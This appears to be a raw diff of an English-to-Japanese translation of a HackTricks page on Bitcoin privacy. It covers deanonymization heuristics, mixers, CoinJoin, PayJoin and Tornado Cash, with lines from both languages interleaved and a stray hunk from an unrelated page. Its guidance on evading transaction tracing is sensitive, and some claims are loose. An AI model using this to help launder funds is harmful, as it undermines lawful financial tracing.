Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
||||
プライバシー攻撃、例えば**共通入力所有権**や**UTXO変更アドレス検出**は、取引パターンを悪用します。**ミキサー**や**CoinJoin**のような戦略は、ユーザー間の取引リンクを隠すことで匿名性を向上させます。
|
||||
|
||||
## Acquiring Bitcoins Anonymously
|
||||
## ビットコインを匿名で取得する方法
|
||||
|
||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
||||
方法には現金取引、マイニング、ミキサーの使用が含まれます。**CoinJoin**は複数の取引を混ぜて追跡を複雑にし、**PayJoin**はCoinJoinを通常の取引として偽装してプライバシーを高めます。
|
||||
|
||||
# Bitcoin Privacy Atacks
|
||||
# ビットコインのプライバシー攻撃
|
||||
|
||||
# Summary of Bitcoin Privacy Attacks
|
||||
# ビットコインのプライバシー攻撃の概要
|
||||
|
||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
||||
ビットコインの世界では、取引のプライバシーとユーザーの匿名性はしばしば懸念の対象です。攻撃者がビットコインのプライバシーを侵害するいくつかの一般的な方法の簡略化された概要を以下に示します。
|
||||
|
||||
## **Common Input Ownership Assumption**
|
||||
## **共通入力所有権の仮定**
|
||||
|
||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
||||
異なるユーザーの入力が単一の取引に結合されることは一般的に稀であり、複雑さが関与します。したがって、**同じ取引内の2つの入力アドレスは、しばしば同じ所有者に属すると仮定されます**。
|
||||
|
||||
## **UTXO Change Address Detection**
|
||||
## **UTXO変更アドレス検出**
|
||||
|
||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
||||
UTXO、または**未使用取引出力**は、取引で完全に消費されなければなりません。もしその一部だけが別のアドレスに送信されると、残りは新しい変更アドレスに送られます。観察者はこの新しいアドレスが送信者に属すると仮定し、プライバシーが侵害されます。
|
||||
|
||||
### Example
|
||||
### 例
|
||||
|
||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
||||
これを軽減するために、ミキシングサービスや複数のアドレスを使用することで所有権を隠すことができます。
|
||||
|
||||
## **Social Networks & Forums Exposure**
|
||||
## **ソーシャルネットワークとフォーラムの露出**
|
||||
|
||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
||||
ユーザーは時々自分のビットコインアドレスをオンラインで共有し、**アドレスを所有者にリンクさせるのが容易になります**。
|
||||
|
||||
## **Transaction Graph Analysis**
|
||||
## **取引グラフ分析**
|
||||
|
||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
||||
取引はグラフとして視覚化でき、資金の流れに基づいてユーザー間の潜在的な接続を明らかにします。
|
||||
|
||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
||||
## **不必要な入力ヒューリスティック(最適変更ヒューリスティック)**
|
||||
|
||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
||||
|
||||
### Example
|
||||
このヒューリスティックは、複数の入力と出力を持つ取引を分析して、どの出力が送信者に戻る変更であるかを推測することに基づいています。
|
||||
|
||||
### 例
|
||||
```bash
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
もし追加の入力が出力を単一の入力よりも大きくする場合、それはヒューリスティックを混乱させる可能性があります。
|
||||
|
||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
||||
## **強制アドレス再利用**
|
||||
|
||||
## **Forced Address Reuse**
|
||||
攻撃者は以前に使用されたアドレスに少額を送信し、受取人が将来の取引でこれらを他の入力と組み合わせることを期待して、アドレスをリンクさせることを狙います。
|
||||
|
||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
||||
### 正しいウォレットの動作
|
||||
|
||||
### Correct Wallet Behavior
|
||||
ウォレットは、プライバシーの漏洩を防ぐために、すでに使用された空のアドレスで受け取ったコインを使用することを避けるべきです。
|
||||
|
||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
||||
## **その他のブロックチェーン分析技術**
|
||||
|
||||
## **Other Blockchain Analysis Techniques**
|
||||
- **正確な支払い額:** お釣りのない取引は、同じユーザーが所有する2つのアドレス間のものである可能性が高いです。
|
||||
- **丸い数字:** 取引における丸い数字は、支払いであることを示唆し、非丸い出力はお釣りである可能性が高いです。
|
||||
- **ウォレットフィンガープリンティング:** 異なるウォレットは独自の取引作成パターンを持ち、分析者が使用されたソフトウェアやお釣りのアドレスを特定できるようにします。
|
||||
- **金額とタイミングの相関:** 取引の時間や金額を開示することは、取引を追跡可能にする可能性があります。
|
||||
|
||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
||||
## **トラフィック分析**
|
||||
|
||||
## **Traffic Analysis**
|
||||
ネットワークトラフィックを監視することで、攻撃者は取引やブロックをIPアドレスにリンクさせる可能性があり、ユーザーのプライバシーが侵害されることがあります。これは、あるエンティティが多くのビットコインノードを運営している場合に特に当てはまり、取引を監視する能力が向上します。
|
||||
|
||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
||||
## もっと
|
||||
|
||||
## More
|
||||
プライバシー攻撃と防御の包括的なリストについては、[Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy)を訪れてください。
|
||||
|
||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
# 匿名ビットコイン取引
|
||||
|
||||
# Anonymous Bitcoin Transactions
|
||||
## 匿名でビットコインを取得する方法
|
||||
|
||||
## Ways to Get Bitcoins Anonymously
|
||||
- **現金取引**: 現金でビットコインを取得すること。
|
||||
- **現金の代替**: ギフトカードを購入し、それをオンラインでビットコインと交換すること。
|
||||
- **マイニング**: ビットコインを得る最もプライベートな方法はマイニングであり、特に一人で行う場合は、マイニングプールがマイナーのIPアドレスを知っている可能性があるためです。[マイニングプール情報](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **盗難**: 理論的には、ビットコインを盗むことも匿名で取得する方法の一つですが、これは違法であり推奨されません。
|
||||
|
||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
||||
## ミキシングサービス
|
||||
|
||||
## Mixing Services
|
||||
|
||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
||||
ミキシングサービスを使用することで、ユーザーは**ビットコインを送信**し、**異なるビットコインを受け取る**ことができ、元の所有者を追跡することが難しくなります。しかし、これはサービスがログを保持せず、実際にビットコインを返すことを信頼する必要があります。代替のミキシングオプションにはビットコインカジノが含まれます。
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
||||
**CoinJoin**は、異なるユーザーからの複数の取引を1つに統合し、入力と出力を一致させようとする人にとってプロセスを複雑にします。その効果にもかかわらず、ユニークな入力と出力のサイズを持つ取引は依然として追跡される可能性があります。
|
||||
|
||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
CoinJoinを使用した可能性のある取引の例には、`402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a`と`85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`が含まれます。
|
||||
|
||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
||||
詳細については、[CoinJoin](https://coinjoin.io/en)を訪れてください。Ethereumの同様のサービスについては、マイナーからの資金で取引を匿名化する[Tornado Cash](https://tornado.cash)をチェックしてください。
|
||||
|
||||
## PayJoin
|
||||
|
||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
||||
|
||||
CoinJoinのバリアントである**PayJoin**(またはP2EP)は、2つの当事者(例:顧客と商人)間の取引を通常の取引として偽装し、CoinJoinの特徴的な等しい出力を持たないため、非常に検出が難しくなります。これにより、取引監視エンティティが使用する一般的な入力所有ヒューリスティックを無効にする可能性があります。
|
||||
```plaintext
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
取引は上記のようにPayJoinであり、標準的なビットコイン取引と区別がつかないままプライバシーを強化します。
|
||||
|
||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
||||
**PayJoinの利用は従来の監視手法を大きく妨げる可能性があり、**取引のプライバシーを追求する上で有望な発展です。
|
||||
|
||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
||||
# 暗号通貨におけるプライバシーのベストプラクティス
|
||||
|
||||
# Best Practices for Privacy in Cryptocurrencies
|
||||
## **ウォレット同期技術**
|
||||
|
||||
## **Wallet Synchronization Techniques**
|
||||
プライバシーとセキュリティを維持するためには、ウォレットをブロックチェーンと同期させることが重要です。2つの方法が際立っています:
|
||||
|
||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
||||
- **フルノード**:ブロックチェーン全体をダウンロードすることで、フルノードは最大限のプライバシーを確保します。過去に行われたすべての取引がローカルに保存され、敵対者がユーザーが関心を持つ取引やアドレスを特定することは不可能です。
|
||||
- **クライアントサイドブロックフィルタリング**:この方法は、ブロックチェーン内の各ブロックにフィルターを作成し、ウォレットが特定の関心をネットワークの観察者にさらすことなく関連する取引を特定できるようにします。軽量ウォレットはこれらのフィルターをダウンロードし、ユーザーのアドレスと一致する場合にのみフルブロックを取得します。
|
||||
|
||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
||||
## **匿名性のためのTorの利用**
|
||||
|
||||
## **Utilizing Tor for Anonymity**
|
||||
ビットコインがピアツーピアネットワークで動作するため、IPアドレスを隠すためにTorを使用することが推奨され、ネットワークとの相互作用時にプライバシーが向上します。
|
||||
|
||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
||||
## **アドレスの再利用防止**
|
||||
|
||||
## **Preventing Address Reuse**
|
||||
プライバシーを守るためには、取引ごとに新しいアドレスを使用することが重要です。アドレスを再利用すると、取引が同じ主体にリンクされることでプライバシーが損なわれる可能性があります。現代のウォレットはその設計によりアドレスの再利用を避けるようにしています。
|
||||
|
||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
||||
## **取引プライバシーの戦略**
|
||||
|
||||
## **Strategies for Transaction Privacy**
|
||||
- **複数の取引**:支払いをいくつかの取引に分割することで、取引額を不明瞭にし、プライバシー攻撃を防ぎます。
|
||||
- **お釣りの回避**:お釣りの出力が不要な取引を選択することで、プライバシーを向上させ、お釣り検出手法を混乱させます。
|
||||
- **複数のお釣り出力**:お釣りを避けることができない場合でも、複数のお釣り出力を生成することでプライバシーを改善できます。
|
||||
|
||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
||||
# **モネロ:匿名性の灯台**
|
||||
|
||||
# **Monero: A Beacon of Anonymity**
|
||||
モネロはデジタル取引における絶対的な匿名性の必要性に応え、高いプライバシー基準を設定しています。
|
||||
|
||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
||||
# **イーサリアム:ガスと取引**
|
||||
|
||||
# **Ethereum: Gas and Transactions**
|
||||
## **ガスの理解**
|
||||
|
||||
## **Understanding Gas**
|
||||
ガスはイーサリアム上での操作を実行するために必要な計算努力を測定し、**gwei**で価格が設定されています。例えば、2,310,000 gwei(または0.00231 ETH)の取引は、ガス制限と基本料金が含まれ、マイナーへのインセンティブとしてチップが支払われます。ユーザーは過剰支払いを避けるために最大料金を設定でき、余剰は返金されます。
|
||||
|
||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
||||
## **取引の実行**
|
||||
|
||||
## **Executing Transactions**
|
||||
イーサリアムの取引には送信者と受信者が関与し、どちらもユーザーまたはスマートコントラクトのアドレスである可能性があります。取引には手数料が必要で、マイニングされなければなりません。取引における重要な情報には、受信者、送信者の署名、価値、オプションのデータ、ガス制限、手数料が含まれます。特に、送信者のアドレスは署名から推測されるため、取引データに含める必要はありません。
|
||||
|
||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
||||
これらのプラクティスとメカニズムは、プライバシーとセキュリティを優先しながら暗号通貨に関与しようとする人々にとって基礎的なものです。
|
||||
|
||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
- **シンプルリスト:** 各行にエントリが含まれるリスト
|
||||
- **ランタイムファイル:** ランタイムで読み込まれるリスト(メモリにロードされない)。大きなリストをサポートするため。
|
||||
- **ケース変更:** 文字列のリストにいくつかの変更を適用する(変更なし、小文字、大文字、固有名詞 - 最初の文字を大文字にし、残りを小文字にする、固有名詞 - 最初の文字を大文字にし、残りはそのまま)。
|
||||
- **ケース変更:** 文字列のリストにいくつかの変更を適用する(変更なし、小文字、大文字、適切な名前 - 最初の文字を大文字にし、残りを小文字にする、適切な名前 - 最初の文字を大文字にし、残りはそのままにする)。
|
||||
- **数字:** XからYまでの数字をZステップで生成するか、ランダムに生成する。
|
||||
- **ブルートフォース:** 文字セット、最小および最大長。
|
||||
|
||||
|
||||
@ -1,180 +1,176 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
## 基本概念
|
||||
|
||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
||||
- **スマートコントラクト**は、特定の条件が満たされたときにブロックチェーン上で実行されるプログラムとして定義され、仲介者なしで合意の実行を自動化します。
|
||||
- **分散型アプリケーション (dApps)**はスマートコントラクトに基づいて構築され、ユーザーフレンドリーなフロントエンドと透明で監査可能なバックエンドを特徴とします。
|
||||
- **トークンとコイン**は区別され、コインはデジタルマネーとして機能し、トークンは特定の文脈での価値や所有権を表します。
|
||||
- **ユーティリティトークン**はサービスへのアクセスを付与し、**セキュリティトークン**は資産の所有権を示します。
|
||||
- **DeFi**は分散型金融を意味し、中央集権的な権限なしで金融サービスを提供します。
|
||||
- **DEX**と**DAO**はそれぞれ分散型取引所プラットフォームと分散型自律組織を指します。
|
||||
|
||||
## Consensus Mechanisms
|
||||
## コンセンサスメカニズム
|
||||
|
||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
||||
コンセンサスメカニズムは、ブロックチェーン上での安全で合意された取引の検証を確保します:
|
||||
|
||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
||||
- **プルーフ・オブ・ワーク (PoW)**は、取引の検証に計算能力を依存します。
|
||||
- **プルーフ・オブ・ステーク (PoS)**は、バリデーターが一定量のトークンを保持することを要求し、PoWに比べてエネルギー消費を削減します。
|
||||
|
||||
## Bitcoin Essentials
|
||||
## ビットコインの基本
|
||||
|
||||
### Transactions
|
||||
### 取引
|
||||
|
||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
||||
ビットコインの取引は、アドレス間で資金を移動させることを含みます。取引はデジタル署名を通じて検証され、プライベートキーの所有者のみが転送を開始できることを保証します。
|
||||
|
||||
#### Key Components:
|
||||
#### 主要コンポーネント:
|
||||
|
||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
||||
- **マルチシグネチャ取引**は、取引を承認するために複数の署名を必要とします。
|
||||
- 取引は**入力**(資金の出所)、**出力**(目的地)、**手数料**(マイナーに支払われる)、および**スクリプト**(取引ルール)で構成されます。
|
||||
|
||||
### Lightning Network
|
||||
### ライトニングネットワーク
|
||||
|
||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
||||
ビットコインのスケーラビリティを向上させることを目的としており、チャネル内で複数の取引を可能にし、最終的な状態のみをブロックチェーンにブロードキャストします。
|
||||
|
||||
## Bitcoin Privacy Concerns
|
||||
## ビットコインのプライバシーの懸念
|
||||
|
||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
||||
プライバシー攻撃、例えば**共通入力所有権**や**UTXO変更アドレス検出**は、取引パターンを悪用します。**ミキサー**や**CoinJoin**のような戦略は、ユーザー間の取引リンクを隠すことで匿名性を向上させます。
|
||||
|
||||
## Acquiring Bitcoins Anonymously
|
||||
## ビットコインを匿名で取得する方法
|
||||
|
||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
||||
方法には現金取引、マイニング、ミキサーの使用が含まれます。**CoinJoin**は複数の取引を混ぜて追跡を複雑にし、**PayJoin**はCoinJoinを通常の取引として偽装してプライバシーを高めます。
|
||||
|
||||
# Bitcoin Privacy Atacks
|
||||
# ビットコインのプライバシー攻撃
|
||||
|
||||
# Summary of Bitcoin Privacy Attacks
|
||||
# ビットコインのプライバシー攻撃の概要
|
||||
|
||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
||||
ビットコインの世界では、取引のプライバシーとユーザーの匿名性はしばしば懸念の対象です。攻撃者がビットコインのプライバシーを侵害するいくつかの一般的な方法の簡略化された概要を以下に示します。
|
||||
|
||||
## **Common Input Ownership Assumption**
|
||||
## **共通入力所有権の仮定**
|
||||
|
||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
||||
異なるユーザーの入力が単一の取引に結合されることは一般的に稀であり、複雑さが関与します。したがって、**同じ取引内の2つの入力アドレスは、しばしば同じ所有者に属すると仮定されます**。
|
||||
|
||||
## **UTXO Change Address Detection**
|
||||
## **UTXO変更アドレス検出**
|
||||
|
||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
||||
UTXO、または**未使用取引出力**は、取引で完全に消費されなければなりません。もしその一部だけが別のアドレスに送信されると、残りは新しい変更アドレスに送られます。観察者はこの新しいアドレスが送信者に属すると仮定し、プライバシーが侵害されます。
|
||||
|
||||
### Example
|
||||
### 例
|
||||
|
||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
||||
これを軽減するために、ミキシングサービスや複数のアドレスを使用することで所有権を隠すのに役立ちます。
|
||||
|
||||
## **Social Networks & Forums Exposure**
|
||||
## **ソーシャルネットワークとフォーラムの露出**
|
||||
|
||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
||||
ユーザーは時々自分のビットコインアドレスをオンラインで共有し、**アドレスを所有者にリンクさせるのが容易になります**。
|
||||
|
||||
## **Transaction Graph Analysis**
|
||||
## **取引グラフ分析**
|
||||
|
||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
||||
取引はグラフとして視覚化でき、資金の流れに基づいてユーザー間の潜在的な接続を明らかにします。
|
||||
|
||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
||||
## **不必要な入力ヒューリスティック(最適変更ヒューリスティック)**
|
||||
|
||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
||||
|
||||
### Example
|
||||
このヒューリスティックは、複数の入力と出力を持つ取引を分析して、どの出力が送信者に戻る変更であるかを推測することに基づいています。
|
||||
|
||||
### 例
|
||||
```bash
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
|
||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
||||
|
||||
## **Forced Address Reuse**
|
||||
## **強制アドレス再利用**
|
||||
|
||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
||||
攻撃者は以前に使用されたアドレスに少額を送信し、受取人が将来の取引でこれらを他の入力と組み合わせることを期待して、アドレスをリンクさせることを狙います。
|
||||
|
||||
### Correct Wallet Behavior
|
||||
### 正しいウォレットの動作
|
||||
|
||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
||||
ウォレットは、プライバシーの漏洩を防ぐために、すでに使用された空のアドレスで受け取ったコインを使用することを避けるべきです。
|
||||
|
||||
## **Other Blockchain Analysis Techniques**
|
||||
## **その他のブロックチェーン分析技術**
|
||||
|
||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
||||
- **正確な支払い額:** お釣りのない取引は、同じユーザーが所有する2つのアドレス間のものである可能性が高いです。
|
||||
- **丸い数字:** 取引における丸い数字は、支払いであることを示唆し、非丸い出力はお釣りである可能性が高いです。
|
||||
- **ウォレットフィンガープリンティング:** 異なるウォレットは独自の取引生成パターンを持ち、分析者が使用されたソフトウェアやお釣りのアドレスを特定できるようにします。
|
||||
- **金額とタイミングの相関:** 取引の時間や金額を開示することは、取引を追跡可能にする可能性があります。
|
||||
|
||||
## **Traffic Analysis**
|
||||
## **トラフィック分析**
|
||||
|
||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
||||
ネットワークトラフィックを監視することで、攻撃者は取引やブロックをIPアドレスにリンクさせる可能性があり、ユーザーのプライバシーが侵害されることがあります。これは、あるエンティティが多くのBitcoinノードを運営している場合に特に当てはまり、取引を監視する能力が向上します。
|
||||
|
||||
## More
|
||||
## もっと
|
||||
|
||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
プライバシー攻撃と防御の包括的なリストについては、[Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy)を訪れてください。
|
||||
|
||||
# Anonymous Bitcoin Transactions
|
||||
# 匿名のBitcoin取引
|
||||
|
||||
## Ways to Get Bitcoins Anonymously
|
||||
## 匿名でBitcoinを取得する方法
|
||||
|
||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
||||
- **現金取引**: 現金でビットコインを取得すること。
|
||||
- **現金の代替**: ギフトカードを購入し、それをオンラインでビットコインと交換すること。
|
||||
- **マイニング**: ビットコインを得る最もプライベートな方法はマイニングであり、特に一人で行う場合は、マイニングプールがマイナーのIPアドレスを知っている可能性があるためです。[マイニングプール情報](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **盗難**: 理論的には、ビットコインを盗むことも匿名で取得する方法の一つですが、これは違法であり推奨されません。
|
||||
|
||||
## Mixing Services
|
||||
## ミキシングサービス
|
||||
|
||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
||||
ミキシングサービスを使用することで、ユーザーは**ビットコインを送信**し、**異なるビットコインを受け取る**ことができ、元の所有者を追跡することが難しくなります。しかし、これはサービスがログを保持せず、実際にビットコインを返すことを信頼する必要があります。代替のミキシングオプションにはBitcoinカジノが含まれます。
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
||||
**CoinJoin**は、異なるユーザーからの複数の取引を1つに統合し、入力と出力を一致させようとする人にとってプロセスを複雑にします。その効果にもかかわらず、ユニークな入力と出力のサイズを持つ取引は、依然として追跡される可能性があります。
|
||||
|
||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
CoinJoinを使用した可能性のある取引の例には`402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a`と`85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`が含まれます。
|
||||
|
||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
||||
詳細については、[CoinJoin](https://coinjoin.io/en)を訪れてください。Ethereumの同様のサービスについては、マイナーからの資金で取引を匿名化する[Tornado Cash](https://tornado.cash)をチェックしてください。
|
||||
|
||||
## PayJoin
|
||||
|
||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
||||
|
||||
CoinJoinのバリアントである**PayJoin**(またはP2EP)は、2つの当事者(例:顧客と商人)間の取引を通常の取引として偽装し、CoinJoinの特徴的な等しい出力を持たないため、非常に検出が難しくなります。これにより、取引監視機関が使用する一般的な入力所有権のヒューリスティックが無効になる可能性があります。
|
||||
```plaintext
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
上記のようなトランザクションはPayJoinの可能性があり、標準的なビットコイントランザクションと区別がつかないままプライバシーを向上させます。
|
||||
|
||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
||||
